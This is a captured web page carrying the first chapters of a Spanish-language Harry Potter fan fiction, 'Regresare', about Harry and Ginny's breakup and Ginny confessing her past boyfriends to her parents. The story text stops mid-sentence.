

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/regresare/
body_size: 35905
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Regresare - Fanfics de Harry Potter</title>

        <meta name="description" content="RegresareAlohomoraCapitulo 1&quot;vuelvo ha decirte adiós&quot;Era un día caluroso y en la madriguera, Ron Ginny, Hermione y Harry se encontraban ayudando ha la señora...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/regresare/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Regresare - Fanfics de Harry Potter">

        <meta property="og:description" content="RegresareAlohomoraCapitulo 1&quot;vuelvo ha decirte adiós&quot;Era un día caluroso y en la madriguera, Ron Ginny, Hermione y Harry se encontraban ayudando ha la señora...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Regresare - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/regresare/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-07-26T07:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Regresare - Fanfics de Harry Potter">

        <meta name="twitter:description" content="RegresareAlohomoraCapitulo 1&quot;vuelvo ha decirte adiós&quot;Era un día caluroso y en la madriguera, Ron Ginny, Hermione y Harry se encontraban ayudando ha la señora...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Regresare - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Regresare - Fanfics de Harry Potter",

          "description": "RegresareAlohomoraCapitulo 1\"vuelvo ha decirte adi\u00f3s\"Era un d\u00eda caluroso y en la madriguera, Ron Ginny, Hermione y Harry se encontraban ayudando ha la se\u00f1ora...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-07-26T07:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/regresare\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/regresare\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Regresare - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/regresare\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4572" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Regresare - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>Regresare - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 26/07/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p><strong>Regresare</strong></p><p><strong>Alohomora</strong></p><p><strong>Capitulo 1</strong></p><p><strong>"vuelvo ha decirte adiós"</strong></p><p>Era un día caluroso y en la madriguera, Ron Ginny, Hermione y Harry se encontraban ayudando ha la señora Weasley, con el quehacer de la casa, ya que se acercaba la boda de Bill Weasley y Fleur Delacour. <br/>-Ron, ayuda con el jardín<br/> -dijo Molly desde la cocina, Ron suspiro y salio al jardín, donde estaban los gemelos -Hermione cariño, has el favor de traerme la ropa que deje en el cesto, para plancharla, y háblale ha Ginny<br/> -Hermione dejo lo que estaba asiendo, y subió las escaleras -Harry cariño, ayúdame en la cocina, por favor<br/> -dijo Molly.<br/>-claro señora Weasley -dijo Harry entrando ha la cocina -en que la ayudo -dijo sonriente. <br/>-puedes lavar los platos, mientras yo voy ha planchar la ropa -dijo Molly revolviendo una olla de comida -bueno, la comida ya casi esta lista<br/> -dijo Molly. <br/>-me hablabas mama<br/> -dijo Ginny entrando ha la cocina. <br/>-si cariño, necesito que vigiles la comida, mientras plancho la ropa, y termino de lavar, y ayuda ha Harry, ha lavar los platos -dijo Molly dándole ha Ginny una esponja con jabón, Harry la volteo ha ver y le sonrío, Ginny serró lo ojos y resignada se acerco ha donde estaba Harry -cuando esta listo Ginny, apaga el fuego -dijo Molly antes de salir, Ginny suspiro.<br/>-bueno Harry, que te párese si hacemos esto<br/> -Harry la volteo ha ver sorprendido, "que se le ocurrirá ha esa hermosa niña ahora" pensó Harry y sonrío -para hacer esto mas rápido, y terminar antes de que mama se enfade, que te párese si uno lava, y el otro seca<br/> -dijo Ginny.<br/>-excelente, yo seco<br/> -dijo Harry tomando un trapo, Ginny bufo resignada y tomo un plato sucio -o, tu quieres secar<br/> -dijo Harry. <br/>-no, esta bien así, tu seca, y sácale brillo<br/> -sonrieron -ya se me hacia raro, que mama no los separara el día de hoy<br/> -dijo Ginny para sacar platica, y no estar callada.<br/>-si, ha mi también, hoy rompimos record, duramos media hora juntos<br/> -dijo Harry sonriendo, mientras Ginny le pasaba un plato -lo de la boda la tiene alterada. <br/>-si, sigue sin gustarle la idea de verlos juntos, pero<br/> -suspiro -en fin, así es el amor<br/> -Harry sintió un hueco en el estomago -mama, ni nadie podemos oponernos ha su decisión, aun que bueno, si por mi fuera, lo caso con otra<br/> -dijo Ginny y luego río, Harry sonrío, le encantaba verla reír, sus ojos brillaban mas.<br/>-Bill es tu hermano consentido, no<br/> -dijo Harry después de un rato de silencio, Ginny lo volteo ha ver y sonrío, mientras decía si con la cabeza -y eso por que, que hay de malo en los demás<br/> -pregunto Harry, Ginny voltio la cabeza y siguió lavando y suspiro. <br/>-no lo se, es el mas guapo<br/> -sonrío -Charlie también es guapo, no negare que los gemelos también lo son, pero aun que todos somos hijos de los mismos padres, somos distintos en algunos aspectos, Ron es una pesadilla<br/> -Harry sonrío -no deja de molestarme y celarme, y eso me asfixia<br/> -Harry se incomodo un poco -Percy, pues ya sabes como es, desespera su actitud, a veces creo que lo adoptaron<br/> -río -los gemelos, son mía adoración, me divierto mucho con ellos haciéndole bromas ha Percy o Ron, pero a veces son un poco brutos y serró sensibles<br/> -respiro hondo, guardo silencio unos segundos -creo que se volvió mi consentido desde el día que me salvo de una broma de los gemelos, de todos mis hermanos, es el que mas me respeta, y me trata como lo que soy<br/> una niña indefensa<br/> -Harry sonrío, Ginny soltó una carcajada -es el que mas me cuida, ha el no le da tanto miedo demostrar lo que siente<br/> por mi<br/> -dijo Ginny después de que respiro hondo, para dejar de reír, Harry se incomodo mas con la ultima frase. <br/>-son una familia estupenda<br/> -solo se le ocurrió decir eso. <br/>-si lo se, los nueve somos iguales, pero ha la ves tan distintos, y eso hace que no seamos como una familia mas, amo ha mi familia<br/> -dijo Ginny sonriendo.<br/>-yo también amo ha tu familia<br/> -dijo Harry suspirando, Ginny lo volteo ha ver y sonrío.<br/>-Harry, no digas eso, todos en mi familia te queremos mucho, y te consideramos parte de ella, así que no digas amo tu familia, mejor di amo mi familia<br/> -Harry sonrío. <br/>-tienes razón, me hubiera encantado tener una familia así, pero pues eso no podrá ser<br/> -dijo Harry triste.<br/>-claro que si será Harry, ya veras que cuando todo esto termine, tu vas ha vivir<br/> -Harry la miro, y se perdió en sus ojos -y ser feliz y formaras una familia<br/> -sonrío y se ruborizo un poco Ginny -en la cual me encantaría estar<br/> -Harry parpadeo y volvió ha la realidad.<br/>-Ginny, sabes que esto no podrá ser jamás, hay una profecía, que marco mi vida, y quizás mi final este cerca<br/> -dijo Harry volteando la cara para seguir secando, Ginny dejo de lavar los platos y lo miro. <br/>-Harry, no digas eso, no seas negativo<br/> -lo tomo de un brazo y lo giro para que la viera, pero Harry bajo la mirada, Ginny lo tomo de la barbilla y la obligo ha mirarlo -yo confío, y creo en ti Harry, te amo, y se que todo saldrá bien<br/> -dijo Ginny acercándose al rostro de Harry, para besarlo, pero Harry volteo la cara, el beso fue ha dar en el cachete de Harry.<br/>-no Ginny, creo que esto había quedado claro, no puedo corresponderte mas, no quiero que te pase nada<br/> <br/>-Harry<br/> -trato de hablar Ginny, pero Harry hablo primero y la tomo por los hombros.<br/>-de verdad Ginny, si me amas tanto como dices, no vuelvas ha tocar este tema, respeta mi decisión Ginny, yo no me perdonaría si ha ti te pasa algo<br/> -suspiro y serró los ojos, para poder decir lo que tenia que decirle ha Ginny, abrió los ojos y la miro de nuevo -júrame Ginny, que aras tu vida normal, que trataras de olvidar lo que paso entre nosotros, Ginny, te pido de favor que busques ha alguien mas<br/> -ha Harry le dolía todo lo que decía, pero tenia que mantener ha Ginny ha salvo, lejos de su vida -alguien que te ame, como te mereces, y que te haga feliz, mi vida es incierta, todo puede pasar, y no desearía que tu dejaras de vivir tu vida por esperarme, quizás nunca vuelva<br/> <br/>-Harry<br/><br/>-yo también te amo Ginny, y por que te amo, te lo pido, olvídate de mi, y has tu vida lejos de la mi<br/> -dijo Harry soltándola y girándose para seguir secando los platos. <br/>Ginny respiro hondo y se aguanto las ganas de llorar, también se giro y siguió lavando los platos en silencio, asta que Molly regreso y les pidió una nueva tare, pero gracias ha Merlín, por separado, ninguno de los dos aguantaba mas estar juntos, sabiendo cuanto se amaban, y no podían estar juntos.</p><p><strong>Continuara<br/></strong> </p><p><strong>Capitulo 2</strong></p><p><strong>"Ginny de vuelta en casa"</strong></p><p>Así fueron pasando los días, las semanas y los meses, asta el día de la batalla final, donde el bien venció al mal, al día siguiente de la batalla, Harry no vio ha Ginny, ya que todos fueron ha San Mungo para ser curados, Ginny fue dada de alta ese mismo día, pero Harry no, así que no se vieron en días, ya que después de que Harry saliera del hospital, se la pasaba en el ministerio declarando, junto con Ron y Hermione, cuando regresaba Ginny ya estaba dormida, Harry deseaba verla, y decirle que la amaba, que había regresado. <br/>Ya había pasado el funeral de los caídos, todo volvía ha la normalidad, ya había pasado aproximadamente un mes, Harry y Ginny no se habían visto en todo ese mes, ya que Ginny se había ido ha casa de su tía, Harry no se atrevía ha preguntar por ella, Hermione estaba con sus papas, así que tampoco ha ella le había preguntado, Ron estaba igual que el, no sabia nada de su hermana. <br/>Un día por la noche, Arthur, Molly, George, Ron y Harry, estaba sentados alrededor de la mesa para cenar, cuando la chimenea se encendió con una amplias llamas verdes, una figura muy delgada salio de la chimenea, Harry al ver que era Ginny sintió que el corazón se le salí, Ginny se comenzó ha sacudir, cuando Molly hablo.<br/>-Ginny, que haces aquí<br/> -dijo Molly acercándose ha ella, Ginny levanto la cabeza, la vio y sonrío.<br/>-es mi casa no<br/> <br/>-si, pero Tía Muriel quería que te quedaras mas días, para que la ayudaras<br/> -dijo Molly acomodándole el cabello.<br/>-lo se mama, solo vine por unas cosas, además, Tía Muriel tenia una cena con unas amigas<br/> -Ginny puso cara de asco -y le pedí permiso de venir ha cenar ha casa, te molesta. <br/>-no cariño, claro que no, ven, estábamos apunto de cenar -dijo Molly abrazándola y acercándose ha la mesa, Ginny vio ha Harry y sintió que su corazón latía mas rápido que nunca.<br/>-hola enana<br/> -dijo Ron, cuando Ginny se sentó enfrente de Harry, Ginny le saco la lengua por decirle enana, Harry sonrío -oye, casi un mes sin verte, y así me recibes<br/><br/>-que tal la estancia con Tía Muriel, te diviertes<br/> -dijo George burlándose, al ver como Ginny rodó los ojos. <br/>-huy si, divertidísimo, no te imaginas lo bien que me la paso con ella<br/> -Ginny levanto las manos ha la altura de la cara, y las agito mientras decía -huy, súper divertido, que no se me nota lo feliz que estoy<br/> -dijo sonriendo amargamente.<br/>-no, si, bastante<br/> -dijo George, todos rieron. <br/>-no te diviertes con tu tía, amor<br/> -dijo Arthur. <br/>-no, la verdad no, es una pesadilla, es una bruja amargada<br/> <br/>-Ginebra, no hables así de tu tía<br/> -dijo Molly mientras le serbia la cena ha Harry. <br/>-de verdad mama, debo seguir con mi tía otro mes<br/> -pregunto Ginny molesta, Harry se deprimió por que no la vería seguido -no me deja hacer nada, bueno, nada que no sea limpiar<br/> -suspiro -cuando recibo una carta quiere leerla, me cuesta mucho trabajo prohibírselo, viola mi intimidad, y no deja que nadie me visite, o que salga, y si me deja salir, solo es por una hora, y al jardín<br/> -bufo Ginny, mientras George soltaba una carcajada -ayer corrió ha Seamus, por que llego sin avisar<br/> -dijo Ginny enojada, Harry frunció en entrecejo y codeo ha Ron. <br/>-Seamus Finnigan<br/> -pregunto Ron levantando una ceja. <br/>-si<br/> -solo dijo Ginny antes de tomar jugo de calabaza. <br/>-y a que fue Seamus ha visitarte<br/> -dijo Ron, después del segundo codazo de Harry. <br/>-es el nuevo noviecito de Ginny<br/> -dijo George molesto, Harry sintió que caía ha un poso sin fondo, Ginny serró los ojos para no ver ha Harry. <br/>-Ginny tienes novio<br/> -dijo Molly sorprendida. <br/>-desde cuando tienes novio Ginny<br/> -pregunto Arthur sorprendido. <br/>-desde que tiene 13 años, tu hija tiene novios papa -dijo George. <br/>-Novios<br/> -dijeron Arthur y Molly, Harry volvió ha codear ha Ron, para pedirle ayuda, pero Ron no dijo nada.<br/>-si, novios, ha salido con<br/> -iba ha empezar ha decir George, cuando Ginny se puso de pie y grito. <br/>-basta<br/> no te permito que te metas en mi vida privada<br/> -dijo enojada Ginny, Harry estaba pálido, por que los señores Weasley estaban apunto de enterarse que el fue novio de Ginny. <br/>-Ginebra, ahora mismo me vas ha dar una explicación<br/> -dijo Molly molesta. <br/>-esa explicación te la daré ha ti, y a papa, en privado, donde no estén estos idiotas<br/> -dijo Ginny, Harry levanto la cabeza ofendido, por que le dijo idiota. <br/>-Ginebra<br/> -dijo Molly molesta.<br/>-Ginny, no le digas idiota ha Harry<br/> -dijo George, aguantándose las ganas de reír.<br/>-ha Harry no le dije idiota, idiota, lo decía por ti, y Ron -dijo Ginny furiosa. <br/>-Ginebra, cuida ese vocabulario<br/> -dijo Arthur molesto -después de cenar, tu mama y yo hablaremos con tigo señorita, y olvídate de regresar ha casa de Tía Muriel.<br/>Durante la cena, ya no comentaron nada, una ves que terminaron de cenar, Arthur se puso de pie y se fue ha la chimenea. <br/>-Molly, voy ha avisarle ha Tía Muriel, que Ginny ya no regresara -dijo Arthur desapareciendo por la chimenea.<br/>Molly se puso de pie y se fue ha la cocina, Ginny aprovecho para sacar todo su coraje, contra sus hermanos, George estaba sentado ha la izquierda de Harry, Ron ha la derecha, los tres estaban enfrente de Ginny, la cual se inclino para adelante, para que su mama no escuchara.<br/>-escúchenme bien idiotas<br/> -dijo Ginny molesta, Harry se volvió ha sentir ofendido, por lo de idiota.<br/>-escucha bien Harry, por que ha ti también te lo esta diciendo<br/> -dijo George burlándose.<br/>-no, lo digo por ustedes dos<br/> -dijo Ginny enfadada, pero ha la vez apenada. <br/>-pues especifica, por que dices, idiotas, ósea todos<br/> -dijo George, Ginny serró los ojos un segundo, se acerco mas y tomo ha George del cuello de la camisa. <br/>-mira idiota, me estas cansando, si no me quieres ver enojada, sierra el pico, Harry entiende que ha el no le digo idiota<br/> <br/>-ha si, y por que, di<br/> -pero no termino de hablar Ron, por que Ginny lo interrumpió. <br/>-si mama y papa me castigan, por lo bocones que son<br/> les juro que Hermione y Angelina, se arrepentirán de ser sus novias<br/> -amenazo Ginny.<br/>-ha si, y que les vas ha decir ha Angelina, ella me adora, así que no me dejara, en cambio yo, si le puedo decir unas cuantas cosas ha Seamus, y no creo que quiera seguir de novio con tigo<br/> -dijo George soltándose y sonriendo.<br/>-por mi, dile lo que se te antoje, me importa poco<br/> -dijo Ginny sentándose bien y cruzándose de brazos, sonriendo, Harry la miro ha los ojos y sonrío internamente, ha Ginny no le importaba su noviazgo. <br/>-le puedo decir mentiras, que te perjudique Ginny, y puedes quedar solterona de por vida<br/> -dijo George, Ginny soltó una carcajada. <br/>-pues no me importa, por que sabes que<br/> -Ginny se puso de pie, se acerco ha George apoyando los codos en la mesa, y sosteniéndose la cabeza con las dos manos, sonriendo -en mis planes, no esta casarme con Seamus, y si tus mentiras llegan ha oídos de otros, es tan fácil como, agarra mi baúl y largarme de aquí, hay muchos hombres George, por todo el mundo<br/> -Harry quiso gritar "NO<br/>" -ha mi, no me afectas, yo se como soy, y se que no soy como tu dices, solo que piensa hermanito, si tu dices algo, que perjudique mi felicidad, y con eso mi estancia aquí, los que sufrirán, son papa y mama, por que ya no me varan, te gustaría eso<br/> -dijo Ginny. <br/>-eres una<br/><br/>-si<br/> -dijo Ginny sonriendo.<br/>-manipuladora<br/> -dijo Ron ofendido. <br/>-bueno, yo solo digo<br/> -dijo volviendo ha sentarse de brazos cruzados.<br/>-Ginny, sube ha tu cuarto niña, cuando llegue tu papa hablaremos con tigo -dijo Molly molesta, Ginny se puso de pie y se dirigía ha su cuarto, ciando George hablo.<br/>-mama, quiero decirte, que si, Ginny ha tenido novios, pero todos han sido bajo nuestra vigilancia y<br/> -pero George no termino de hablar, por que Molly lo interrumpió.<br/>-no me interesa, lo que tengas que decirme George, tu hermana es una niña<br/> -Ginny rodó los ojos, desde las escaleras -y no nos dijo nada, mas te vale señorita, que tus novios sean gente de bien, así que ve haciendo la lista<br/> -dijo Molly mirando ha Ginny.<br/>-cual lista<br/> -dijo Ginny desde las escaleras, Harry, George y Ron se habían puesto de pie. <br/>-de todos tus novios<br/> <br/>-mama, solo han sido tres<br/> -dijo Ginny sonrojada, por que Harry estaba hay. <br/>-cuatro, Seamus Finnigan, es el cuarto<br/> -dijo Ron, recibiendo un codazo de Harry, y la mirada asesina de Ginny, en ese momento Arthur apareció por la chimenea.</p><p><strong>Continuara<br/></strong> </p><p><strong>Capitulo 3</strong></p><p><strong>"los novios de Ginny"</strong></p><p>-Ginny, sube ha tu cuarto<br/> -dijo el señor Weasley, viendo ha Ginny -y ustedes tres, se quedan aquí sentados, no quiero que escuchen, nada<br/> -dijo Arthur viendo ha Ron, George y Harry, que bajaron la cabeza, Ginny subió las escaleras y entro ha su cuarto, dando un portazo -Molly, después de ti<br/> -la señora Weasley subió las escaleras, seguido de su esposo, se volvió ha escuchar un segundo portazo. <br/>-y bien, empieza<br/> -dijo el señor Weasley sentándose en la cama de Ginny, junto con la señora Molly, Ginny respiro hondo, y se puso de pie enfrente de ellos. <br/>-de acuerdo, les pido que no me interrumpan, me dejen habar asta el final<br/> -respiro hondo -todo empezó, en el baile de navidad, cuando estaba en tercero, Neville Longbottom, solo es mi amigo, y fue mi pareja en ese baile, hay conocí ha Michael Corner, mi primer novio, anduve con el asta el ultimo partido de Quidditch, hay lo deje, por una diferencia que tuvimos, donde estuvo involucrada Cho Chang, el se izo novia de ella<br/> -Ginny suspiro, Molly serró los ojos, para no llorar -en junio, mas o menos, empecé ha andar, con Dean Thomas, el fue mi novio, durante mis últimos días, en cuarto, y ha mediados de quinto, termine con el, por diferencias, era sumamente protector, y fastidioso, para eso tengo ha mis hermanos<br/> -Molly sonrío, Arthur no decía nada, solo escuchaba atento -y bueno, mi tercer novio<br/> -Ginny sonrío amargamente, por que unas cuantas lagrimas comenzaron ha salir -por favor, escúchenme, y no me interrumpan, yo se que, esto puede ser, el fin de nuestras vidas, pero quieren la verdad, les diré la verdad<br/> -volvió ha suspirar, y respirar hondo, serró los ojos, comenzó ha caminar de un lado para otro -después, del ultimo partido de Quidditch, en mi quinto año en Hogwarts, comencé ha salir con el<br/> -la voz se le quebrara, cada vez que hablaba, recordar lo vivido con Harry, y le dolía -el, entro en la sala común, y todos estábamos festejando, que Gryffindor, ganara la copa, el entro, y cuando lo vi<br/> -suspiro -no se que fue, lo que me paso, que algo me impulso ha ir hacia el, corrí emocionada, y al momento de estar frente, ha el, me beso<br/> -suspiro, Molly también suspiro, pero Arthur bufo -fue algo mágico, algo<br/> -no aguantaba mas, su voz se le quebraba, y comenzó ha llorar, Molly se puso de pie, se acerco ha ella y la abrazo -comenzamos, ha ser novios, asta que, en el funeral de Dumbledore, me dijo que teníamos que terminar, que el, me quería, y que no me quería poner en peligro<br/> -Ginny se abrazo ha Molly, la voz no le salía -el me dijo, que era por mi bien, que estando con el, corría peligro, de muerte<br/><br/>-que<br/> -dijeron Arthur y Molly asustados. <br/>-así que, con todo el dolor de mi corazón, termine con el<br/> -suspiro - el me pidió que hiciera mi vida, que fuera feliz, que yo me merecía ser feliz, y lo mejor del mundo, y pues, así fue, como termine siendo novia, de Seamus Finnigan, lo quería olvidar, lo tenia que olvidar<br/> -dijo Ginny llorando.<br/>-quien es Ginny<br/> -dijo Molly. <br/>-mama, papa, prométanme que no lo verán mal, ni le reclamaran, fueron tiempos difíciles, no pensábamos con claridad<br/> -dijo Ginny separándose de su mama, y tomando la mano de su papa -prométanme, que no se enojaran<br/> <br/>-quien es Ginny<br/> -dijo Arthur. <br/>-prométanlo<br/> -dijo Ginny, tomándole las manos. <br/>-de acuerdo, lo prometemos<br/> -dijeron los dos, Ginny sonrío y suspiro.<br/>-Harry Potter<br/> -dijo Ginny, dejando helados ha sus papas, sin palabras, durante unos minutos, asta que Molly hablo.<br/>-Harry, Harry Potter -dijo Molly llorando, y abrazando ha Ginny -fuiste, novia de Harry<br/><br/>-si, por favor, no lo corran, ni le digan nada, por favor<br/><br/>-Ginny, no sabes lo feliz que me haces, yo siempre me imagine, que el y tu<br/> -dijo Molly emocionada.<br/>-Molly, Harry ya no es novio de Ginny<br/> -dijo Arthur triste, por que ya no eran novios.<br/>-pero Ginny dejara ha ese muchacho, y volverá con Harry<br/> -dijo contenta Molly.<br/>-no mama, Harry, no se si aun me ame<br/> -dijo Ginny llorando de nuevo.<br/>-que va, Harry te adora, yo me encargare de eso<br/> -dijo Molly, acercándose ha la puerta para abrirla.<br/>-mama, ha donde vas<br/> -dijo Ginny asustada.<br/>-ha hablar con Harry<br/><br/>-no mama, prometiste no decirle, el no debe saber, aun que ustedes saben algo, de acuerdo, por favor, no quiero que el se sienta incomodo<br/> -suplico Ginny.<br/>-de acuerdo Ginny, pero si no quieres que te castiguemos, mañana mismo cortas ha ese niño, y vuelves con Harry<br/> -dijo Molly antes de salir, Arthur la siguió, pero antes de irse se volteo ha ver ha Ginny.<br/>-tienes mi perdón, y mi permiso para andar con Harry, solo con Harry<br/> -dijo Arthur sonriendo, y se fue.<br/>Ginny se quedo helada, sin saber que hacer, o decir, solo vio cuando su papa serró la puerta, se acerco ha su cama, y se dejo caer en ella, necesitaba pensar mucho<br/><br/>Después de que los señores Weasley subieran con Ginny ha su cuarto, Harry, Ron y George, se quedaron en silencio, tratando de escuchar algo, pero no se escuchaba nada, Harry estaba preocupado, Ron y George no dejaban de mirarlo, Harry estaba en medio de los dos hermanos.<br/>-cálmate Harry, conoces ha Ginny, se sacara algo de la manga, y arreglara esto, no pasara nada<br/> -dijo Ron.<br/>-esto es culpa de ustedes, si sus padres me matan aquí mismo, yo vendré del infierno, y los matare<br/> -dijo Harry nervioso.<br/>-tranquilo, Ginny es muy astuta<br/><br/>-Ginny me odia, por dejarla, vera esto como una excelente oportunidad, para verme muerto -dijo Harry.<br/>-exageras, Ginny jamás aria eso<br/> -dijo Ron.<br/>-ella no te 